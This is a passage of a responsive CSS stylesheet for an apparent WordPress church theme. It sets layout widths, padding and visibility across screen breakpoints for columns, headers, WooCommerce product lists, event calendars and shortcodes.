	.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
	.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
		padding-left:20px;
	}
	.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
		padding-bottom: 20px;
	}

	/* Columns relayout (max 2 columns in the row) */
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
		width:50%;
	}
	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
		padding-top: 0;
	}
	
	.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
	.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
	.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
	.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
	.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
	.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
	.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
	.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
		width: 50%;
	}
	.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
		clear: none;
	}
	.woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
		clear: both;
	}

	.isotope_wrap {
		margin-right:-20px;
	}
	.isotope_wrap .isotope_item {
		padding-right:20px;
        padding-bottom: 30px;
	}

	.gallery.gallery-columns-9 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-8 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-7 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-6 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-5 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-4 .gallery-item {	width: 33.3333% !important; }
	

	/* Top Panel */
	.top_panel_top_socials {
		float:left;
		margin-left:0;
		margin-right:4.5em;
	}
	.top_panel_top_contact_area,
	.top_panel_top_search{
		margin-top:0.5em;
	}
	.top_panel_top_search {
		padding-top: 0.1em;
		margin-right:1em;
	}
	.top_panel_top_search .search_field {
		max-width:4em;
	}
	.top_panel_style_3 .top_panel_top_socials {
		margin-right:2em;
	}

	.top_panel_style_1 .top_panel_top_socials,
	.top_panel_style_1 .top_panel_top_open_hours,
	.top_panel_style_2 .top_panel_top_socials,
	.top_panel_style_2 .top_panel_top_open_hours,
	.top_panel_style_3 .top_panel_top_socials {
		margin-top: 0.5em;
	}
	.top_panel_style_1 .menu_user_nav > li > a,
	.top_panel_style_2 .menu_user_nav > li > a,
	.top_panel_style_3 .menu_user_nav > li > a {
		padding-top: 0;
		padding-bottom:0;
	}

	.top_panel_style_3 .search_results {
		top: 3em;
	}
	
	.top_panel_middle .logo {
		font-size:0.875em;
	}
	.top_panel_middle .logo img {
		max-height:40px;
	}
	
	.top_panel_style_1 .contact_logo {
		width:100%;
	}
	.top_panel_style_1 .logo {
		text-align:center;
	}
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1em;
		margin-bottom:2em;
		padding-top:0 !important;
		width:33.3333% !important;
	}
	.top_panel_style_2 .contact_field {
		margin:1em 0;
	}
	.top_panel_style_2 .contact_field,
	.top_panel_style_2 .contact_phone > span+span {
		text-align:center;
	}
	.top_panel_style_1 .contact_field .contact_icon,
	.top_panel_style_2 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}

	.top_panel_title .page_title,
 	.top_panel_title .breadcrumbs {
		max-width: 100% !important;
		float:none;
		text-align:center;
	}
	.top_panel_title.title_present .breadcrumbs {
		padding: 0 0 1.5em 0 !important;
	}


	.isotope_wrap .isotope_column_3 {
		width:50%;
	}
	.isotope_wrap .isotope_item_colored .post_item .hover_icon,
	.isotope_wrap .isotope_item_grid .post_item .hover_icon,
	.isotope_wrap .isotope_item_square .post_item .hover_icon,
	.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
		display:none;
	}
	.ih-item.square.effect1.bottom_to_top .info .post_title {
		margin-top:35% !important;
	}
	
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left:0.4em;
	}
	.post_item_colored .post_featured .post_title, .post_item_colored .post_featured .post_descr {
		padding:4px 8px;
	}

	.ih-item.square.effect_dir .info .post_title {
		margin-top:4% !important;
	}
	

	.comments_list_wrap ul ul ul {
		/* padding-left:0; */
		margin-left:0;
	}
	
	/* Reviews block */
	.content .reviews_block {
		float:none;
		margin-left:0;
	}

	/* Widgets */
	td, th {
		padding:2px;
	}
	.widget_area .post_item .post_title {
		margin-top:0;
	}
	

	/* Woocommerce */
	.woocommerce-shipping-fields {
		margin-top: 2em;
	}
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin-right:-20px;
	}
	.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0 20px 20px 0;
	}
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
	.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
		width: 50px;
	}
	.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
		padding: 6px;
	}
	
	
	/* Shortcodes */
	.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
		border-width: 1px;
	}
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after {
		height:2px;
	}
	input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
		margin-right:4px;
	}
	.sc_price_block .sc_price_block_description {
    	height: 5.5em;
	}
	.sc_tabs .sc_tabs_titles li a {
		padding: 0.5em;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}
	.scroll_to_top.show {
		bottom: 1em;
	}
}

@media (min-width: 640px) and (max-width: 768px) {

    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:600px; }
    .esg-filter-wrapper.dropdownstyle {
        width: 100%;
        margin: 0 2.3rem 0 0 !important;
        vertical-align: top;
    }

}

@media (min-width: 480px) and (max-width: 639px) {

    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:440px; }
}



@media (max-width: 782px) {
	.admin-bar.top_panel_over .top_panel_wrap {	top:46px; }
	.admin-bar.top_panel_fixed .top_panel_wrap { top:46px; }
	.admin-bar #debug_log { top:46px; }
}

@media (max-width: 599px) {
	.admin-bar.top_panel_over .top_panel_wrap {	top: 46px; }
	.admin-bar.top_panel_fixed .top_panel_wrap { top: 0; }
	.admin-bar #debug_log { top: 46px; }
}


/*
Very common low res
*/
@media (max-width: 479px) { /*(max-width: 1439 1279 1135 1023 959 767 479 )*/

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:300px; }
    .page_content_wrap {
        padding-bottom: 1em;
    }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .article_style_boxed .sidebar {
        margin-top:10px;
    }

    .widget_area aside {
        display: block;
        float:none;
        width:100%;
        margin-left:0 !important;
    }
    .widget_area aside+aside {
        padding-top:1em;
        border-top:1px solid #f4f7f9;
        margin-top:1em;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }



    /* Grid */
    .container, .container-fluid {
        padding-left:  5px;
        padding-right: 5px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 10px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -10px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 10px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -10px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:10px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -5px;
        margin-right: -5px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:10px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 10px;
    }

    /* Columns relayout (no columns) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:100%;
    }
    .row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
        width:50%;
    }
    .row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
    .row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
    .row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
    .columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
    .columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
    .columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
    .columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
    .row.columns_fluid > .column-1_3:nth-child(3n), .columns_wrap.columns_fluid > .column-1_3:nth-child(3n),
    .row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
    .row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
    .row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
    .row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
    .row.columns_fluid > .column-1_5:nth-child(5n), .columns_wrap.columns_fluid > .column-1_5:nth-child(5n),
    .row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
    .row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
    .row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
    .row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
    .row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
    .row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
    .row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
    .row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
        padding-top: 10px;
    }

    .isotope_wrap {
        margin-right:-10px;
    }
    .isotope_wrap .isotope_item {
        padding-right:10px;
        padding-bottom:25px;
    }

    .gallery.gallery-columns-9 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-3 .gallery-item {	width: 50% !important; }

    .woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
    .woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
        width: 100%;
        float:none;
    }

    /* Top Panel */
    .top_panel_top_contact_area,
    .top_panel_top_open_hours,
    .top_panel_top_user_area,
    .top_panel_top_socials {
        float:none;
        clear:both;
        width:100%;
        text-align:center;
        margin:0.5em 0 0 0;
    }
    .top_panel_top_user_area .menu_user_nav {
        display:inline-block;
        float: none;
        margin: 1em 0;
    }
    .top_panel_top .search_field {
        max-width:3em;
    }
    .top_panel_top_socials {
        line-height:1em;
    }
    .top_panel_top_socials .sc_socials_item {
        margin-right:1.4em !important;
    }
    .top_panel_top_user_area .menu_user_nav li {
        text-align:left;
        vertical-align: top;
    }
    .menu_user_nav > li+ li:before {
        top: 0.4em;
    }
    .top_panel_top_user_area .menu_user_nav > li > a {
        padding:0.5em 0;
    }

    .top_panel_middle .logo {
        font-size:0.875em;
    }
    .top_panel_middle .logo img {
        max-height:40px;
    }

    .top_panel_style_1 .contact_logo {
        width:100%;
    }
    .top_panel_style_1 .logo {
        text-align:center;
    }
    .top_panel_style_1 .contact_field {
        text-align:center;
        margin-top:1em;
        margin-bottom:2em;
        padding-top:0 !important;
        width:33.3333% !important;
    }
    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right:auto;
        margin-left:auto;
        margin-bottom:0.3em;
    }
    .top_panel_style_2 .contact_logo,
    .top_panel_style_2 .contact_field {
        width:100% !important;
    }
    .top_panel_style_2 .contact_logo {
        margin:0;
        padding:0 !important;
    }
    .top_panel_style_2 .contact_logo .logo {
        margin:0;
    }
    .top_panel_style_2 .logo {
        text-align:center;
    }
    .top_panel_style_2 .contact_field {
        text-align:center;
        margin:1.5em 0;
        padding:0 !important;
    }
    .top_panel_style_2 .contact_phone > span+span {
        text-align:center;
    }
    .top_panel_style_2 .contact_field .contact_icon {
        float: none;
        margin-right:auto;
        margin-left:auto;
    }

    .top_panel_title .page_title,
    .top_panel_title .breadcrumbs {
        max-width: 100% !important;
        float:none;
        text-align:center;
    }
    .top_panel_title.title_present .breadcrumbs {
        padding: 0 0 1.5em 0 !important;
    }

    .menu_user_nav > li {
        float: none;
        display:inline-block;
    }

    .top_panel_style_3 .top_panel_top_search,
    .top_panel_style_3 .menu_user_nav {
        margin-top: 0;
        line-height:1.3em;
    }
    .top_panel_style_3 .top_panel_top_search {
        padding-top: 0;
    }
    .top_panel_style_3 .search_submit,
    .top_panel_style_3 .search_field {
        padding-top: 0.5em;
        padding-bottom: 0.5em;
    }
    .top_panel_style_3 .search_results {
        right: auto;
        left:0;
        top: 3em;
    }
    .top_panel_style_3 .search_results:after {
        right: auto;
        left:4em;
    }
    .top_panel_style_5 .top_panel_middle .sidebar_cart,
    .top_panel_style_6 .top_panel_middle .sidebar_cart {
        right:-100px;
    }
    .top_panel_style_5 .top_panel_middle .sidebar_cart:after,
    .top_panel_style_6 .top_panel_middle .sidebar_cart:after {
        right:46%;
        left:auto;
    }

    /* Registration popup */
    .popup_wrap#popup_login {
        left: -9rem;
    }
    .popup_wrap {
        width: 230px;
        left: -2rem;
    }
    .popup_wrap .login_socials_title {
        font-size:1em;
    }
    .popup_wrap .form_left {
        padding-right: 1em;
    }
    .popup_wrap .form_right {
        padding-left: 1em;
    }
    .popup_wrap input[type="text"], .popup_wrap input[type="email"], .popup_wrap input[type="password"] {
        font-size:1em;
    }

    /* Posts layouts */
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }

    .isotope_wrap .isotope_item {
        width:100% !important;
    }


    .comments_list_wrap ul ul ul {
        /* padding-left:0; */
        margin-left:0;
    }

    /* Reviews block */
    .reviews_block {
        width:100%;
    }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }


      /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
        margin-right:-20px;
    }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        padding: 0 20px 20px 0;
    }
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
        font-size: 1em;
    }
    .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
        margin-top:-0.15em;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding:0;
    }
    .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
        width: 40px;
    }
    .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
        padding: 4px;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
        border-width: 1px;
    }
    input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
        padding: 0.8em 1em;
    }
    input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
        margin-right:4px;
    }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field {
        float: none;
        width: 100%;
        padding-left:0 !important;
    }
    .sc_price_block .sc_price_block_description {
        height: 5.5em;
    }
    .sc_slider, .sc_slider .swiper_slide {
        max-height:205px;
    }
    .sc_tabs .sc_tabs_titles li a {
        padding: 0.5em;
    }
    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after {
        height:2px;
    }
    .sc_video_player.sc_video_bordered .sc_video_frame {
        max-width:198px;
    }

    /* Scroll to Top */
    .scroll_to_top {
        right: 1em;
    }
    .scroll_to_top.show {
        bottom: 1em;
    }

	.top_panel_top{
		display: none;
	}

	.top_panel_over .top_panel_style_3 .contact_logo,
	.top_panel_over .top_panel_style_4 .contact_logo,
	.top_panel_over .top_panel_style_5 .contact_logo,
	.top_panel_over .top_panel_style_6 .contact_logo,
	.top_panel_over .top_panel_style_7 .contact_logo{
		width: 50% !important;
	}

	.top_panel_over .top_panel_style_3 .menu_main_wrap,
	.top_panel_over .top_panel_style_4 .menu_main_wrap,
	.top_panel_over .top_panel_style_5 .menu_main_wrap,
	.top_panel_over .top_panel_style_6 .menu_main_wrap,
	.top_panel_over .top_panel_style_7 .menu_main_wrap{
		width: 50% !important;
		position: static;
		text-align: center;
		vertical-align: bottom;
		padding: 0.9rem 0 1.4rem 0;
	}

	.top_panel_middle .logo{
		margin-top: 2em;
	}

	.top_panel_over.collapse_menu .menu_main_responsive{
		text-align: left;
		font-size: 0.9em;
		padding: 0 0 1em 0 !important;
		width: 100%;
		left: 0;
		right: 0;
		position: absolute;
		top: 5.2rem;
	}

	.top_panel_over .top_panel_style_3 .menu_main_wrap,
	.top_panel_over .top_panel_style_4 .menu_main_wrap,
	.top_panel_over .top_panel_style_5 .menu_main_wrap,
	.top_panel_over .top_panel_style_6 .menu_main_wrap,
	.top_panel_over .top_panel_style_7 .menu_main_wrap{
		position: static;
	}

	.top_panel_middle .menu_main_responsive_button{
		top: 0.5em;
	}
	.collapse_menu .top_panel_style_3 .menu_main_responsive_button,
	.collapse_menu .top_panel_style_4 .menu_main_responsive_button{
		position: static;
		right: 0;
	}
	.menu_main_responsive_button{
		margin-top: 0;
		margin-bottom: 0;
		height: 1.8rem;
		display: inline-block;
		vertical-align: middle;
	}
	.top_panel_over .top_panel_style_4 .search_wrap{
		max-width: 68%;
		clear: both;
		margin: 0;
		float: none;
	}

	.top_panel_icon,
	.top_panel_style_5 .menu_main_responsive_button,
	.top_panel_style_6 .menu_main_responsive_button,
	.top_panel_style_7 .menu_main_responsive_button{
		display: inline-block !important;
		vertical-align: middle;
		height: 3rem;
	}

	.top_panel_middle .menu_main_wrap{
		margin-top: 0;
	}
}


/* ======================== */
/*
Apple iPhone 5, 5S & 5C
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (max-width: 1679px) {
*/
/* Without side menu */
@media (max-width: 1439px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    /*  Team */
    .sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
        padding: 6.666rem 1rem 1.5rem;  }
    .sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
        top: 40%;   }

    /*  Slider  */
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 1100px !important;}
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item {
        margin-left: 2rem;}
    .slider_wrap.additional_area div.tp-bullets {
        bottom: 12rem !important;    }

    /*  Page 404 */
    .post_item_404 > .image_page_404{
        padding: 18% 0; }
    body.search .content .search_wrap .search_form_wrap .search_field, .post_item_404 .search_wrap .search_form_wrap .search_field {
        width: 74%; }

    .widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
        padding: 2.1em 0.6em .41em 0.6em;    }
    .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: 90%;
        padding: 1em 5%;    }

    /*  Page Contacts */
    .contacts_wrap .contacts_address .address_right span:last-child {
        display: block; }
    .contacts_wrap .contacts_address .address_right {
        width: 25%;}
    .contacts_wrap .contacts_address .address_center {
        width: 25%;}
    .contacts_wrap .contacts_address .address_left {
        width: 48%;}

    /*  Widgets */
    .widget_area.sidebar .widget_calendar table thead:before {
        margin: 0 -1.8em;   }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0 0.5rem;  }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        padding: 1em 5%;    }

    /*  Masonry */
    .post_item_masonry  .sc_chat .sc_chat_field {
        padding: 1.666em;}

    .isotope_item_masonry .sc_audio .sc_audio_title {
        max-width: 60%;    }
    .isotope_item_masonry blockquote.transparent {
        padding: 4rem 4rem 4rem 3rem;}
    .isotope_item_masonry.isotope_item_masonry_2 blockquote.transparent:before {
        right: 1rem;
    }
    .isotope_item_masonry blockquote.transparent:before {
        top: 4rem;
        font-size: 4rem;}

    /*  Portfolio   */
    .post_item_portfolio_3 .post_info .post_info_item {
        font-size: 0.8rem;    }

    .tribe-events-calendar thead th {
        font-size: 1rem;    }
    .tribe-events-list .tribe-events-list-left-area {
        width: 30%;}

    /*  Events Calendar  */
    #tribe-events-content.tribe-events-month {
        width: 90%;
        margin-left: 5%;
        margin-right: 5%;    }
    #tribe-events-content.tribe-events-single .updated.time-details {
        width: 36%; }
    .tribe-events-meta-group.tribe-events-meta-group-venue, #tribe-events-content .updated.time-details, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details {
        width: 100%;}
    .tribe-events-schedule .tribe-events-meta-group.tribe-events-meta-group-venue, #tribe-events-content .updated.time-details, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details {
        width: 33%; }

    /*Parallax*/
    body.body_style_wide .sc_parallax .sc_parallax_content{
        background-size: auto;    }

    /*Special class*/
    .image_typography{
        margin-right: 0 !important;    }

}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 960px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (max-width: 1279px) {    /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    .row, .columns_wrap {
        margin-left: 0;
        margin-right: 0;    }

    /*  Slider  */
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 950px !important;}

    /*  Blogger */
    li.sc_blogger_item.event_item {
        padding-right: 28rem !important;    }
    ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content {
        max-width: 22rem;}
    ul.sc_list.with_button li.sc_blogger_item.event_item {
        margin-left: 1rem;}
    ul.sc_list.with_button  .sc_button.sc_button_size_large.sc_button_style_border {
        padding: 1.2em 1.3em;    }
    ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location {
        right: 13rem;}

    /*  Slider */
    .tparrows.default {
        background: none;
        width: 2rem;
        height: 2rem;
        line-height: 2rem;   }

    /*  Widgets  */
    .widget_area.sidebar .widget_calendar table thead:before {
        margin: 0 -1.9em;   }
    .widget_area .widget_calendar table {
        height: 16.7em;     }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0 0.5rem; }
    .widget_area aside.widget_categories ul li:before, .widget_area aside.widget_archive ul li:before, .widget_area aside.widget_meta ul li:before {
        padding: 0.5rem 0.6rem 0.5rem 0.4rem;   }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        /*width: 94%;*/
        padding: 1em 3%;    }

    /*  Shortcodes */
    li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date {
        height: 2.8rem; }

    /*Event*/
    #tribe-bar-views .tribe-bar-views-list {
        padding: 1.15rem 1rem;}
    .single-tribe_events .tribe-events-event-meta.primary {
        margin-right: 1% !important;}
    #tribe-events #tribe-events-content.tribe-events-month .tribe-events-ical.tribe-events-button {
        margin-right: 1.4%;    }

}



/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (max-width: 1135px) { /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    /*  Slider  */
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 950px !important;}

    .slider_wrap.additional_area .sc_section.additional_area_item {
        height: 9rem;}
    .slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll {
        margin-top: 2rem;
        height: 6rem;
    }
    .slider_wrap.additional_area div.tp-bullets {
        bottom: 10rem !important;
    }

    /*Page 404*/
    .post_item_404 > .image_page_404 {
        padding: 14% 0;    }

    /*Event*/
    #tribe-bar-views .tribe-bar-views-list {
        padding: 1rem 1rem;}

    /*Widgets*/
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        /*width: 88%;*/
        padding: 1em 6%;    }

}



/* With side menu
@media (min-width: 960px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (max-width: 1023px) { /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    /*  Slider  */
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 890px !important;    }
    .slider_wrap.additional_area .sc_button.sc_button_size_large.sc_button_style_border {
        font-size: 1rem;}
    .slider_wrap.additional_area li.sc_blogger_item.event_item {
        padding-right: 25rem !important;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location {
        right: 10rem;    }

    /*Blogger list*/
    .content li.sc_blogger_item.event_item {
        padding-right: 34rem !important;    }

    /*Page 404*/
    .post_item_404 > .image_page_404 {
        padding: 17% 0;
    }


}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (max-width: 959px) { /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    /*Title*/
    .sc_title.sc_title_divider.sc_align_left {
        padding-left: 5rem;    }
    .sc_title.sc_title_divider.sc_align_right {
        padding-right: 5rem;    }
    .sc_title.sc_title_divider.sc_align_left .sc_title_divider_before,
    .sc_title.sc_title_divider.sc_align_right .sc_title_divider_after {
        width: 3.6rem;    }

    /*Testimonials*/
    .sc_testimonials_style_testimonials-1 .testimonials_left_area {
        min-width: 190px;}

    /*Reviews*/
    .reviews_block .reviews_summary .reviews_item {
        min-height: 10em;}
    .post_featured_left .sc_reviews.alignright {
        margin-bottom: 1rem;
        margin-left: 2rem;
        margin-right: 2rem;    }

    /*Top panel*/
    .top_panel_wrap.top_panel_style_4 .column-2_3.menu_main_wrap {
        width: 60%;    }
    .top_panel_wrap.top_panel_style_4 .column-1_3.contact_logo {
        width: 40%;    }

    /*Service*/
    .sc_services_style_services-1 .sc_services_item {
        padding: 0.5em;    }

    /*  Slider  */
    .slider_wrap.additional_area li.sc_blogger_item.event_item {
        padding-right: 8rem !important;    }
